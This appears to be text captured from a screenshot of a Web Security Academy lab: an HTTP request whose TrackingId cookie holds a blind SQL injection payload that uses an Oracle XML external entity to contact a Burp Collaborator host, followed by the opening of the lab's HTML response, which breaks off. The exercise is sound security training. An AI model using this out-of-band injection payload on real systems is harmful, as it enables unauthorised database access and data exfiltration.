 1 GET / HTTP/1.1
2 Host: ac111f871f2cea65c0002acb001e0016.web-security-academy.net
3 Cookie: TrackingId=
obNt6R8RYbPemXAm'+||+(SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%
3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//mukx6cjsuw8n9yyq5
b58q2txyo4fs4.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual)--; session=
xHHCS9mQ7toGdyr0MRe4W0vJGqFAyiiJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac111f871f2cea65c0002acb001e0016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11206
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>